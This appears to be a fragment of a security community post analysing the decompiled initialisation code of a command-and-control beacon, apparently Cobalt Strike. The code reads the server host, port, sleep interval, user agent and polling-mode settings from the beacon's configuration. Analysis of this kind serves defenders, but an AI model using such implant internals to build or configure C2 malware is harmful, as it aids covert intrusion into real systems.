 Beacon_init(NULL);
int nb=0;
DWORD Metadata_request_returns_size;
DWORD http_get_server_output = get_DWORD(4); // .http-get.server.output
char * lpszAgent;
struc_1 * struc1_v1 = (struc_1 *)init_struc1_malloc_Memory(0x280);
char *Metadata_get_request_url = (char *)get_ptr_struc1_index2_OffsetN(struc1_v1, 256);
get_ptr_struc1_index2_OffsetN(struc1_v1, 256);
int lpszServerName = 0;
char *Buffer_host = (char *)get_ptr_struc1_index2_OffsetN(struc1_v1, 128);
char *Source = get_str(8);
DWORD nServerPort = get_short(2);
dwMilliseconds = get_DWORD(3);
lpszAgent = get_str(9);
rotationstruc* Block = (rotationstruc *)malloc(0x10);
DWORD v15 = get_DWORD(69);
DWORD v14 = get_DWORD(70);
DWORD v13 = get_DWORD(68);
WORD v2 = get_short(67); // 67 68 69 70和轮询模式相关
先知社区